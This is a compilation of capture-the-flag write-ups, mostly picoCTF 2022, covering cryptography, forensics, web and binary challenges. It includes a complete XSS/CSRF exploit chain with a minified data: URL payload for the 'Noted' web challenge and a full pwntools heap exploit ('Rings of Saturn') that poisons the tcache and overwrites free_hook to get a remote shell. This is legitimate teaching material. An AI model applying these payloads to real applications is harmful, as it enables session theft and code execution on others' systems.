```shell#!/bin/bashfor i in {0..9}do pin="${i}0000000" echo $pin time ./pin_checker <<< $pindone```Once the execution was finished i checked for the iteration with the highest user time value and added that number to the pin variable, after doing that 8 times i ended up with this pin **48390513**.
```shell❯ nc saturn.picoctf.net 52680Verifying that you are a human...Please enter the master PIN code:48390513Password correct. Here's your flag:picoCTF{t1m1ng_4tt4ck_eb4d7efb}```
|
# Redaction gone wrong
## DescriptionNow you DON’T see me.This [report](https://artifacts.picoctf.net/c/264/Financial_Report_for_ABC_Labs.pdf) has some critical data in it, some of which have been redacted correctly, while some were not. Can you find an important key that was not redacted properly?
## Solving
1. Look at the pdf file... some text is redacted 1. If it is done right, you cannot extract it, but we are lucky, it's not done correctly. 1. We can copy the text from the pdf and extract everything... or use `pdftotext` and so on. 1. I will use `pdftotext` - just use `pdftotext <FILE>` to create a new textfile with the content of the pdf. 1. And you got the flag :D
This bashscript will do it for you :-)
```bash#!/bin/bash
pdf=Financial_Report_for_ABC_Labs
pdftotext ${pdf}.pdf
grep -o "picoCTF{.*}" ${pdf}.txt
rm ${pdf}.txt``` |
I started by analyzing the cipher text and see if it has a pattern, i found that from the start of the flag every group of three letters has the first letter in the last position, so i made a python script to fix it.
```pythonflag_enc = "heTfl g as iicpCTo{7F4NRP051N5_16_35P3X51N3_V091B0AE}2"
flag = ""for i in range(12, len(flag_enc),3): temp = flag_enc[i:i+3] flag += temp[2] + temp[0:2]
print(flag)``````shell❯ python solve.pypicoCTF{7R4N5P051N6_15_3XP3N51V3_109AB02E}``` |
We have a simple vigenere challenge, i deciphered it using [cryptii](https://cryptii.com/pipes/vigenere-cipher)
**The flag is: picoCTF{D0NT_US3_V1G3N3R3_C1PH3R_d85729g7}** |
# Web - Noted
This was a hard web challenge that I solved during picoCTF 2022.
noted - 500 pointsCategory: Web ExploitationI made a nice web app that lets you take notes. I'm pretty sure I've followed all the best practices so its definitely secure right? Note that the headless browser used for the "report" feature does **not** have access to the internet.Create an account at `<instance url>`.Source code: [noted.tar.gz](https://artifacts.picoctf.net/c/286/noted.tar.gz)Hints:
- Are you _sure_ I followed all the best practices?- There's more than just HTTP(S)!- Things that require user interaction normally in Chrome might not require it in Headless Chrome.
## Source Code Analysis
The app is a Node.JS web application using the fastify framework. It uses a signed sessions plugin (`fastify-secure-session`), a CSRF prevention plugin (`fastify-csrf`), and the EJS templating library. It uses an SQLite database to store data and argon2 to hash passwords. The app allows users to login, register, and create and delete notes. Notes can only be viewed by their authors.
There is also a report endpoint that opens a headless chrome browser that registers while a random username and password, then creates a note with the flag inside. Finally, it visits the "reported" link of the user's choice. This tells us that the objective of the challenge is some sort of client-side exploit on the headless browser to steal the flag.
One thing that immediately jumps out is the use of the non-escaped template tags, `<%-` on the note title and content, creating an XSS vulnerability:


This must be what the first hint was referencing.
However, this vulnerability is only self-XSS as there is no way to view another user's notes. Self-XSS made me think of a liveoverflow video I once watched a while ago - [XSS on the Wrong Domain T_T - Tech Support (web) Google CTF 2020](https://youtu.be/9ecv6ILXrZo).
In the video, liveoverflow explains how his team solved a similar challenge that had a self-XSS vulnerability by loading the flag into an iframe, then logging the user into an attacker-controlled acount in another iframe to trigger the self-XSS. The iframe preserves the flag even after the flag user is logged out, and the self-XSS payload can then communicate with the flag iframe. This is allowed since the flag and the XSS are the same domain.
This sounds applicable to this challenge, so I tried to implement it.
First, we must get around the fact that the bot will not be connected to the internet. What URL can we host our payload on? I thought of using a `data:text/html,` URL because it doesn't require internet and functions similarly to any other page. This must be what the second hint was referencing.
Here is a simple test, creating an iframe of the challenge site: `data:text/html,<body><script>i=document.createElement("iframe");i.src="http://instance.url";document.body.appendChild(i)</script>`
It works:

Now we can continue with the exploit development. I will do my exploit normally, with a local webserver and separate JS file, as this is much easier, and I can convert it into a `data:` URL later.
In liveoverflow's video, he is able to log into the XSS user by directly setting the cookies, but since `/login` route does not have CSRF protection enabled, we can log in with an automatically submitted HTML form to log in to the attacker.
Here is a proof of concept script that I wrote:
```jsconst instance = "http://instance.url";// The XSS user needs to have a note with the XSS payloadconst xssUser = { username: "b", password: "b" };
function awaitOnload(elt) { return new Promise((res) => (elt.onload = () => res(elt)));}
function loadFrame(url, name) { const frame = document.createElement("iframe"); frame.name = name; frame.src = url; const r = awaitOnload(frame); document.body.appendChild(frame); return r;}
function createForm(method, action) { const form = document.createElement("form"); form.method = method; form.action = action; return form;}
function createFormInput(form, name, value) { const input = document.createElement("input"); input.type = "hidden"; input.name = name; input.value = value; form.appendChild(input);}
function sleep(ms) { return new Promise((res) => setTimeout(res, ms));}
(async function () { const flagFrame = await loadFrame(instance + "/notes", "flag"); const xssFrame = await loadFrame("about:blank", "xss"); const form = createForm("POST", instance + "/login"); createFormInput(form, "username", xssUser.username); createFormInput(form, "password", xssUser.password); form.target = xssFrame.name; document.body.appendChild(form); form.submit();})();```
I hosted it locally with `python3 -m http.server 9090`, and a HTML file like:
```html
<body> <script src="xss.js"></script></body>```
There's a few convenience functions, but the real exploit is at the bottom. We load the flag user's notes into a frame, then we create a POST form that logs in our XSS user.
I learned about the [form element's `target` attribute](https://developer.mozilla.org/en-US/docs/Web/API/HTMLFormElement/target), which causes the form to be submitted into an iframe. This is crucial because otherwise our page with the flag iframe would be navigated away from when the login happens.
Next we need to create the payload for the XSS user. I loaded up my PoC script (which doesn't work since our XSS user doesn't exist yet) and used Firefox's developer tool to change my JS console to be in the context of the XSS frame. Next, I used a similar trick to liveoverflow's video to get the flag from the flag frame. I used the `window.parent` property to get back to the main window, then I used the `frames` property on that window to access the flag frame, and it worked:

Next, I created a quick script to exfiltrate that flag by creating a new note. Since our XSS payload in the noted app's domain, we don't have to worry about CORS restrictions.
```html<script> (async function xssPayload() { const flag = window.parent.frames["flag"].document.body.innerText; const tokenReq = await fetch("/new"); const tokenHTML = await tokenReq.text(); const token = /name="_csrf" value="(.+?)"/g.exec(tokenHTML)[1]; const noteReq = await fetch("/new", { method: "POST", headers: { "content-type": "application/x-www-form-urlencoded", }, body: `_csrf=${encodeURIComponent(token)}` + `&title=flag&content=${encodeURIComponent(flag)}`, }); })();</script>```
Finally, I created an account with a fake flag in it and created the XSS user in a private window. Testing the exploit, it works:

Now, all I had to do was submit. To convert my exploit into a data URL, I used [an online JS minifier](https://skalman.github.io/UglifyJS-online/) to put it all on one line, then wrapped it in `data:text/html,<body><script></script>`. Initially it was above the length limit but by removing my debug console logs, it was short enough to be reported. I reported the URL, crossed my fingers, and, ...., nothing.
My exploit worked in Firefox. Pasting the `data:` URL into the browser with everything set up right worked, but reporting it didn't. I eventually ran the bundle app locally but with headless disabled on the browser. This told me why my exploit didn't work. On chrome, the flag iframe was just a completely blank login page!

Looking into the console, I could see that my exploit was being blocked by SameSite policy. This policy meant that when iframes were loaded, their third-party cookies would not be sent, meaning that I would need to rethink my exploit.
I was stuck at this stage for quite a while. Eventually, I googled for `csrf site:ctftime.org` to try and look at writeups for similar challenges, hoping to get some inspiration. I came across [this writeup](https://ctftime.org/writeup/30882) which was very similar to this challenge, with self-XSS and even the structure of a notes app. In this writeup, they were also unable to use iframes, but for a different reason: they were blocked via `X-Frame-Options`.
They solved this by using new windows. Instead of loading the flag into an iframe, it is loaded into a new window. Next, the page is navigated to the XSS payload, which can read the flag from the opened window.
I learned that what makes this possible is the second parameter to [`window.open`](https://developer.mozilla.org/en-US/docs/Web/API/Window/open) was [the target parameter](https://developer.mozilla.org/en-US/docs/Web/API/Window/open#parameters), which names the window, similar to the way the iframes were named in the previous version of the exploit. If you then call `window.open` again after navigating the page, with a blank URL and the same target parameter, you can get back a reference to the already open window.
This must be what the third hint is referring to, because normally the pop-up blocker requires user interaction to open a window, but headless chrome doesn't.
I then tried to apply this same method to my exploit script. I changed the bottom to open a new window with the target of `flag`, wait a bit to let the flag load, then login to trigger the XSS payload:
```js(async function () { const form = createForm("POST", instance + "/login"); createFormInput(form, "username", xssUser.username); createFormInput(form, "password", xssUser.password); document.body.appendChild(form);
await sleep(1000); window.open(instance + "/notes", "flag"); await sleep(3000); form.submit();});```
Then, I modified the flag getting line of the XSS payload to grab the flag from the open window:
```jsconst flag = window.open("", "flag").document.body.innerText;```
Putting it all together, here is the final XSS payload:
```html<script> (async function xssPayload() { const flag = window.open("", "flag").document.body.innerText; const tokenReq = await fetch("/new"); const tokenHTML = await tokenReq.text(); const token = /name="_csrf" value="(.+?)"/g.exec(tokenHTML)[1]; await fetch("/new", { method: "POST", headers: { "content-type": "application/x-www-form-urlencoded", }, body: `_csrf=${encodeURIComponent(token)}` + `&title=flag&content=${encodeURIComponent(flag)}`, }); })();</script>```
One last trick. You have to set the instance URL to be `0.0.0.0:8080` (or some other variation on lcoalhost) for the exploit to work. That being said, heres the final URL to report:`data:text/html,<body><script>const instance="http://0.0.0.0:8080",xssUser={username:"b",password:"b"};function awaitOnload(e){return new Promise(n=>e.onload=(()=>n(e)))}function loadFrame(e,n){const t=document.createElement("iframe");t.name=n,t.src=e;const o=awaitOnload(t);return document.body.appendChild(t),o}function createForm(e,n){const t=document.createElement("form");return t.method=e,t.action=n,t}function createFormInput(e,n,t){const o=document.createElement("input");o.type="hidden",o.name=n,o.value=t,e.appendChild(o)}function sleep(e){return new Promise(n=>setTimeout(n,e))}!async function(){const e=createForm("POST",instance+"/login");createFormInput(e,"username",xssUser.username),createFormInput(e,"password",xssUser.password),document.body.appendChild(e),await sleep(1e3),window.open(instance+"/notes","flag"),await sleep(3e3),e.submit()}();</script>`
And this gives us the flag:

Flag: `picoCTF{p00rth0s_parl1ment_0f_p3p3gas_386f0184}` |
# Operation Oni
## DescriptionDownload this disk image, find the key and log into the remote machine.Note: if you are using the webshell, download and extract the disk image into /tmp not your home directory.[Download disk image](https://artifacts.picoctf.net/c/376/disk.img.gz)Remote machine: `ssh -i key_file -p 60303 [email protected]`
## Solving
1. Mounting the disk image (it is a msdos mbr partition... whole disk) 1. Create temporary dir for mounting `mkdir test` 1. Look into the partitiontable `fdisk -l <file>` 1. After calculating the offset mount:
`mount -o loop,ro,offset=105906176 disk.img test`
1. Look for ssh keyfiles
`find . -name '*id*'`
1. Use the ssh key and try to login.
```shellssh -i root/.ssh/id_ed25519 -p 60303 [email protected]``` 1. You will get the flag. |
# UMassCTF 2022 writeup - quickmaths- Write-Up Author: [Ivan Mak](https://ank.pw/tech/)
Flag : UMASS{s3v3naten1n3}
## Question:
Connect to [34.148.103.218:1228](34.148.103.218:1228),solve 1000 of math problems
## Write up
### 1. use netcat
```shellnc 34.148.103.218 1228```
```shellYou must solve 1000 of these math problems that are outputted in the following format {number} {operation} {number} to get the flag. Division is integer division using the // operator. The input is being checked through python input() function. Good luck!
-21 // 95-1Correct!-52 - 53-105Correct!-28 // 65```There are some maths need to solve. Actually, It can be solved manually. but this is not an effective idea.
### 2. use pwntools
[Pwntools](https://docs.pwntools.com/en/stable/) is a great tools to solve the remote program automatically via python.
```pythonfrom pwn import *
p = remote("34.148.103.218",1228)p.recvuntil("Good luck")p.recvline()p.recvline()
for i in range(1000): print("======",i) a = p.recvline() a = a.decode('ascii').strip() print("Q",a) b = eval(a) print("A:",b) p.sendline(str(b)) p.recvuntil("Correct!") p.recvline()
c = p.recvline()print(c)```
But there is a tricky problem, process always be interrupted due to `EOFError` issue.

It is due to server side has no response, pwntools will be interrupted.
### 3. keep connection alive at server side
Modify the code, use while-loop instead of for-loop. Make pwntools to keep connection alive at the server side when server side has no response.
```pythonfrom pwn import *
p = remote("34.148.103.218",1228)p.recvuntil("Good luck")p.recvline()p.recvline()
i = 1while i <= 1000: try: print("======",i) a = p.recvline() a = a.decode('ascii').strip() print("Q",a) b = eval(a) print("A:",b) p.sendline(str(b)) p.recvuntil("Correct!") p.recvline() i +=1 except: p = remote("34.148.103.218",1228)
c = p.recvline()print(c)```

|
This one had a smaller image hidden inside of the main image. If you look closely the odd pixels stand out. The pixels were evenly spaced though the horizontal spacing was not the same as the vertical spacing. I wrote a quick bit of python to solve this.
```from PIL import Imageimport numpy as np
img = Image.open("spaced-out.jpeg")img_arr = np.asarray(img)print(img_arr.shape)new_img = []
column_num = 0for column in img_arr: if column_num%12==0: pos = 0 tmp_row = [] for row in column: if pos%11==0: tmp_row.append(row) pos += 1
new_img.append(tmp_row) column_num += 1
ni = Image.fromarray(np.asarray(new_img))ni.show()``` |
# Rings of Saturn ### "We’ll go to the moons of Jupiter, at least some of the outer ones for sure, and probably Titan on Saturn" - Elon Musk#### Author: RII`nc 0.cloud.chals.io 12053`
#### Provided Files: ring_of_saturn,ring_of_saturn_dbg,libc.so.6
## tl;dr Heap Overflow->Change Chunk Size->Overlapping Chunks->Tcache Poison->Allocate chunk near free_hook->SHELL
First time doing a writeup for heap challenges so let's add the \-vvv flag ## Setup and DebuggingSince a libc was provided we want to use it locally so I use [pwninit](https://github.com/io12/pwninit) to set up the binary and avoid dealing with ld_preload issues. It is also very helpful as it can unstrip the libc and download debug symbols
`pwninit --bin ring_of_saturn --libc libc.so.6`
They gave us two binaries and I had no clue what dbg was at the time so I never bother using it, smart move I know. The symbols in libc allow for [pwn-dbg's](https://github.com/pwndbg/pwndbg) heap commands to work properly so I switched over from [gef](https://github.com/hugsy/gef)
Pwninit also can be configured to use your own template scripts, here's mine
```python from pwn import *
exe = ELF("./rings_of_saturn_patched")libc = ELF("./libc.so.6")ld = ELF("./ld-2.27.so")
context.binary = exegdbscript = '''set breakpoint pending onc'''
p = gdb.debug([exe.path], gdbscript=gdbscript)
```Note: I use `gdb.debug` as `gdb.attach` has historically never worked for me
### OverviewRunning the binary seems to give us a libc address and surprisingly gdb shows that its actually an one_gadget as it says it is``` ~/ctf/space/ring_of_saturn $ gdb rings_of_saturn_patchedGNU gdb (GDB) 11.2(gdb) rStarting program: /home/ex4722/ctf/space/ring_of_saturn/rings_of_saturn_patchedOk...I'll give you a one_gadget lol 0x7ffff7a33365How large would you like your buffer to be, in bytes?Must be (>= 1000)> ^CProgram received signal SIGINT, Interrupt.0x00007ffff7af4191 in __GI___libc_read (fd=0, buf=0x7ffff7dcfa83 <_IO_2_1_stdin_+131>, nbytes=1) at ../sysdeps/unix/sysv/linux/read.c:2727 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.(gdb) x/2gx 0x7ffff7a333650x7ffff7a33365 <do_system+1045>: 0x310039e334358d48 0x894c00000002bfd2```
```bash ~/ctf/space/ring_of_saturn $ checksec rings_of_saturn[*] '/home/ex4722/ctf/space/ring_of_saturn/rings_of_saturn' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```Running checksec on the binary shows that theirs no PIE and the libc leak means that aslr for libc has been defeated.
### Previous KnowledgeMuch of this writeup will not make any sense if you don't know much about how the heap works and basic exploits such as tcache poisoning
This youtube playlist by [pwn college](https://www.youtube.com/watch?v=coAJ4KyrWmY&list=PL-ymxv0nOtqoUdeKoKMxZBlfd9pD3mAah) was the one I started with. This one by [azeria labs](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/) and this one by [dhavalkapil](https://heap-exploitation.dhavalkapil.com/introduction) are also great starting points.
I will provide the bare minimum needed to solve this challenge but I will assume the reader already read some of the supplementary material
## ~~Reverse Engineering~~ Dynamic AnalysisUsually, I would open it up in ghidra and look around but I was too lazy do didn't bother until the end, I think that it actually help me in this case as the decomp looked really badRunning the program gives you a pretty good flow of execution and its pretty obvious that its a heap challenge with all those allocations
#### What we can do0. Add- Calls malloc on the size given, larger than 1K so unsorted, tcache and large bin sizes1. Remove- Calls free on an index2. Print- outputs a TON of data but won't be as useful as we already have a libc leak3. Write- Allows us to write data to allocations and no size check here 4. Quit- Calls exit but also prints a goodbye message
With this understanding I created a handful of helper functions to speed up testing```pythonindex = 0def malloc(size): global index p.recvuntil(b"> ") p.sendline(b"0") p.recvuntil(b"> ") p.sendline(str(size).encode('latin')) index += 1 return index
def free(index): p.recvuntil(b"> ") p.sendline(b"1") p.recvuntil(b"> ") p.sendline(str(index).encode('latin'))
def dump(): p.recvuntil(b"> ") p.sendline(b"2") p.recvuntil(b"\n0. add") # return p.clean()
def write(size, data): p.recvuntil(b"> ") p.sendline(b"3") p.recvuntil(b"> ") p.sendline(str(size).encode('latin')) p.sendline(data)```
The malloc function seems to allocate chunks 24 larger than we requested. Looking at an allocated chunk in gdb we can tell that it's storing a lot of extra program metadata here```gdbpwndbg> heap... Allocated chunk | PREV_INUSEAddr: 0x893280Size: 0x401
Top chunk | PREV_INUSEAddr: 0x893680Size: 0x20981
pwndbg> x/10gx 0x8932800x893280: 0x0000000000000000 0x0000000000000401 <--- Size of chunk in memory placed by malloc0x893290: 0x00000000008932a8 0x0000000000893290 <--- First chunk points the start of user writebale data, Second points to the first chunk allocated???0x8932a0: 0x00000000000003e8 0x0000000000000000 <--- Size of user writeable data that we specifed with0x8932b0: 0x0000000000000000 0x00000000000000000x8932c0: 0x0000000000000000 0x0000000000000000pwndbg>```
### Heap basicsOnce upon a time, developers had to ask the kernel for memory but only in huge pages. This led to a large overhead and memory leaks so shared libraries sought to solve this issue by creating a system to request and return memory.In particular glibc on linux uses malloc and free.
> The malloc() function allocates size bytes and returns a pointer to the allocated memory.
> The free() function frees the memory space pointed to by ptr, which must have been returned by a previous call to malloc()
Chunks in memory contain a lot of information and this is a diagram from the [malloc source code](https://code.woboq.org/userspace/glibc/malloc/malloc.c.html) itself``` chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of previous chunk, if unallocated (P clear) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of chunk, in bytes |A|M|P| mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | User data starts here... . . . . (malloc_usable_size() bytes) . . |nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | (size of chunk, but used for application data) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of next chunk, in bytes |A|0|1| +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
Theirs a lot of information here but the main takeaway is that the - The Size field of a chunk is BEFORE the user data - The size field of the next chunk is right after the user data of the chunk that comes before it
Once a chunk is freed it is assumed that the program won't use that chunk anymore so malloc can use it to store its data in it.``` chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of previous chunk, if unallocated (P clear) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of chunk, in bytes |A|0|P| mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | FWD Pointer, next chunk | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | BCK Pointer,previous chunk | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Unused space | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | (size of chunk, but used for application data) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of next chunk, in bytes |A|0|1| +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```- Notice that the only difference is in the user data and the last 2 bits of the size - The size now holds pointers to chunks that are in its bin- The bits after the size of the chunk changed but the only important bit is the P which is PREV_INUSE bit. This bit tracks if the chunk before it is still in use
### BinsBins are glibc's names for lists of freed chunks. Currently, libc has unsorted, large, small, fast, and tcache bins. For this exploit, we will be targeting mostly tcache bins but knowing the other bins is very helpful.
#### Tcache- Tcache is a faster layer of caching that takes priority and is a singly linked list- Each thread has 64 tcache bins, holding 7 chunks each of the same size- Favoring speed meant that many security checks were sacrificed and attacks generally are easier as there are fewer security checks. Learning about tcache is really hard on paper so I would recommend creating a malloc testbed to malloc and free chunks. Using pwb-dbg's heap command `bin` shows how the bins look
Here is an example that mallocs 3 1 byte chunks and frees those chunks. Here is how the heap looks in gdb
Tcache is singly linked so you can ignore the second pointer that points backward. Notice that the chunk's first 8 bytes of metadata point to the next chunk that can be used, this will be very important in part 2.
### Bug The write function looks kinda strange as it does not ask for an index but pretty obvious that theirs an overflow but what can we overwrite? With so much metadata placed by the program, we could maybe overwrite one of them to screw with program interactionsRunning our script with `ipython -i ` allows us to call our helper functions and then break in gdb to examine the heap
```pythonchunkA = malloc(1000)chunkB = malloc(1000)write(2000,b"A"*2000)```
Before calling write the section between these chunks looks like this```gdb pwndbg> x/10gx 0x1dbd6700x1dbd670: 0x0000000000000000 0x00000000000000000x1dbd680: 0x0000000000000000 0x0000000000000411 <--- Size field0x1dbd690: 0x0000000001dbd6a8 0x0000000001dbd2900x1dbd6a0: 0x00000000000003e8 0x00000000000000000x1dbd6b0: 0x0000000000000000 0x0000000000000000```After calling the write ```gdb pwndbg> x/10gx 0x1dbd6700x1dbd670: 0x4141414141414141 0x41414141414141410x1dbd680: 0x4141414141414141 0x4141414141414141 <--- Overflowed size field0x1dbd690: 0x0000000001dbd6a8 0x0000000001dbd2900x1dbd6a0: 0x00000000000003e8 0x41414141414141410x1dbd6b0: 0x4141414141414141 0x4141414141414141```
### TODO:1. Seems like we have a one quad-word overflow into the size field. Changing the size of chunks may not seems like much but with a bit of heap magic we can get an overlapping allocation as shown by this how2heap [writeup](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/overlapping_chunks_2.c)2. Once we have an overlapping allocation we can poison the [tcache](https://github.com/shellphish/how2heap/blob/master/glibc_2.31/tcache_poisoning.c) by freeing a pointer then writing the metadata that is there.3. Using the poisoned tcache we can get an allocation near the free_hook leading to a shell
### Overlapping AllocationsMuch of my knowledge about this comes from [here](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/overlapping_chunks_2.c). The overall goal of this exploit is to make a chunk larger than it actually is so that it swallows the next chunk leading to it being placed in a freed bin.1. Allocate 4 chunks of the same size2. Free the third chunk to tell malloc where the end of the chunk is (4th chunk is needed to stop heap consolidation if a chunk is freed right next to the top chunk it just merges with the top chunk)3. Change the size field of chunk1 to be size(chunk1 + chunk2) 4. Free chunk1, this will place it into the unsorted bin(Does not matter, just know it will be returned )5. Allocate a chunk with size (chunk1 + chunk2) to get back our giant chunk, the second half of it will be the overlapping chunk
Getting this working with the binary was a lot harder as it acted pretty funny with me but nothing gdb can't solve.
#### Gotchas: - In the beginning, the program asks us how large would you like your buffer and will malloc that size without any padding so 1000 in my exploit- Writing 1000 bytes to pad that chunk and then size for chunk1 will be too much as malloc chunks contain metadata so writeable data is the size of the chunk - 8- The size we want to write is the sum of each chunk's size + 1, this for the PREV_INUSE bit and if it's not set the binary crashes ( Very interesting bit, many heap consolidation exploits use this )- When we call malloc to get the chunk back we need to ask for the giant chunks size - 24 -8 as 24 bytes are added by the program for its own metadata and 8 bytes for malloc metadata
```python chunk1 = malloc(1000)chunk2 = malloc(1000)chunk3 = malloc(1000)chunk4 = malloc(1000) # Stop top chunk consolidatation
free(chunk3) # Tells chunk where to end
write(992, b'A'*992 ) # Padding for the first chunkwrite(8, p64(0x410 + 0x410 + 1) ) # Overwrites size field, sizeof(chunk1) *2 & 1
free(chunk1) # in unsorted bingiant = malloc(0x820 - 8 - 24) # get back chunk1/chunk2, sub 8 for malloc metadata, sub 24 for program metadata```
### Poison TcacheKnowing that tcache is just a singly linked list means that if we change one entry we can change how the list looks we may get an arbitrary write primitive. Using our testing script we can use some gdb fu to change a value in the linked list and see how our tcache bins is compelty screwed```gdb pwndbg> bintcachebins0x20 [ 3]: 0xfdb2e0 —▸ 0xfdb2c0 —▸ 0xfdb2a0 ◂— 0x0pwndbg> set *(u_int)0xfdb2e0=0xdeadbeefpwndbg> bintcachebins0x20 [ 3]: 0xfdb2e0 ◂— 0xdeadbeef```The tcache bin now contains two chunks, one that we overwrote(0xfdb2e0) and one with the value that we wrote(0xdeadbeef)If we call malloc once we will get the first chunk of (0xfdb2e0) and the next chunk will be 0xdeadbeef.
So how do we get from an overlapping chunk to a tcache poisoning? The program is very strict about writing to chunks that are freed but with overlapping chunks, we can cause the program to allocate the same chunk twice, once legitamently and once from the giant chunk. After we have both chunks allocated we can free our reference to the legitimate chunk causing tcache metadata to be placed there. With the giant consolidate chunk we can then write to that chunk
#### Gotchas: - Due to how write works we need to write a bit of padding for each chunk that we allocated before we reach our target chunk```python free(1) # This is chunk2 aka the second half of giant the chunk
write(1000, b'C'*1000 ) write(1008, b'D'*1008)
write(0x18 , p64(0x411) + p64(0xdeadbeef) +p64(0xcafebabe)) ```
After running this section we see that we have full control over the tcache bin```gdb pwndbg> bintcachebins0x410 [ 2]: 0x18baaa0 ◂— 0xdeadbeef```
### WIN??? Overwrite free_hook with the address of one_gadget and then call free for a shell?
This was probably the hardest part for me. After getting an arbitrary write primitive I ran into so many issues #### Gotchas: - Remember that the program writes some metadata so we need to allocate at 0xdeadbeef - 24 to get 0xdeadbeef- The program kept hanging in `__lll_lock_wait_private` for some reason, doing a binary search showed that touching `_IO_stdfile_2_lock` caused it- Solved this issue by writing nulls instead of A's (Guess it means I'm no longer a pro pwner )- Before free hook is some more data I didn't want to mess around with so I just allocated at free_hook - 0x50 as it worked the first try here- This offset can be changed as long as there are 24 bytes of writeable data after that chunk- To minimize writing I freed all possible chunks leaving only the free_hook and chunk2 ( could not free this )
```python dummy = malloc(1000) hook = malloc(1000)
free(giant)free(chunk4)free(dummy)
write(1000 + 0, b'F'*(1000 + 0)) # Can't free chunk2 so just padd itwrite(32 + 24, b'\x00'*(32 + 24)) # Used nulls to avoid touching IO Locks
write(8, p64(libc.address + 0x10a45c)) # One_gadgetp.sendline(b"1")p.sendline(b"1") # Call a valid freep.interactive() # SHELL :)```
#### Rabbit Holes 1. Overwrite GOT entry: Failed as the extra 24 bytes of program metadata would nuke the GOT table, the first entry - 24 is not even mapped so writing their will segfault2. Overwrite malloc_hook: Heard from a teammate that scanf will call malloc for larger sizes but the one gadget never worked due to the stack not being NULL3. Overwrite free hook with system: Forgot about one_gadgets for a moment and tried writing b'/bin/sh\0' to a chunk and then freeing that chunk. This is possible but didn't have the time to play around with it
### Full exploit
```python#!/usr/bin/env python3
from pwn import *
exe = ELF("./rings_of_saturn_patched")libc = ELF("./libc.so.6")ld = ELF("./ld-2.27.so")
context.binary = exeindex = 0
def malloc(size): global index p.recvuntil(b"> ") p.sendline(b"0") p.recvuntil(b"> ") p.sendline(str(size).encode('latin')) index += 1 return index
def free(index): p.recvuntil(b"> ") p.sendline(b"1") p.recvuntil(b"> ") p.sendline(str(index).encode('latin'))
def dump(): p.recvuntil(b"> ") p.sendline(b"2") p.recvuntil(b"\n0. add") return p.recvuntil(b"\n0. add") # return p.clean()
def write(size, data): p.recvuntil(b"> ") p.sendline(b"3") p.recvuntil(b"> ") p.sendline(str(size).encode('latin')) p.sendline(data)
gdbscript = '''set breakpoint pending onb execve c'''
# p = gdb.debug([exe.path], gdbscript=gdbscript)p = remote("0.cloud.chals.io",12053)p.recvuntil(b'lol ')leak_value = int(p.recvline(),16)leak_value -= libc.symbols['exit'] + 0xc195libc.address = leak_value
p.recvuntil(b"> ")p.sendline(b"1000")
chunk1 = malloc(1000)chunk2 = malloc(1000)chunk3 = malloc(1000)chunk4 = malloc(1000) # Stop top chunk consolidatation
free(chunk3) # Tells chunk where to end
write(992, b'A'*992 ) # Padding for the first chunkwrite(8, p64(0x410 + 0x410 + 1) ) # Overwrites size field, sizeof(chunk1) *2 & 1
free(chunk1) # in unsorted bingiant = malloc(0x820 - 8 - 24) # get back chunk1/chunk2, sub 8 for malloc metadata, sub 24 for program metadata
free(1) # This is chunk2 aka second half of giant chunk
write(1000, b'C'*1000 ) # Just padding stuffwrite(1008, b'D'*1008)
# write(0x18 , p64(0x411) + p64(libc.sym.__malloc_hook -0x20 ) + p64(0xcafebabeb))write(0x18 , p64(0x411) + p64(libc.sym.__free_hook - 0x50) + p64(0xcafebabeb))
dummy = malloc(1000) # This chunks fd pointer was overwrittenhook = malloc(1000) # This is pointer to free_hook
free(giant)free(chunk4)free(dummy)
write(1000 + 0, b'F'*(1000 + 0)) # Can't free chunk2 so just padd itwrite(32 + 24, b'\x00'*(32 + 24)) # Used nulls to avoid touching IO Locks before free hook
write(8, p64(libc.address + 0x10a45c)) # One_gadgetp.sendline(b"1")p.sendline(b"1") # Call a valid freep.clean() # Clean up buffering garbagep.interactive() # SHELL :)
'''NOTES:After mallocing chunkp64(ADDR OF 4th) --------------p64(????) |p64(size_user_specificed) |p64(0) <-|One_gadget in scanf that calls malloc fails for some reasonOne_gadget in malloc_hook fails but free works, stupid locks '''
```
Running the exploit on the netcat connection gives us the flag:

|
## Description
Can you get the flag?
Go to this [website](http://saturn.picoctf.net:52895/) and see what you can discover.
## Solution
Looking at the text on the website discussing importing files, when can make the educated guess that the file containing the flag is imported in the source code. Looking at the HTML of the website, we can see that there are two files imported, *style.css* and *script.js*. If we open these files, we can see that each contains half of the flag
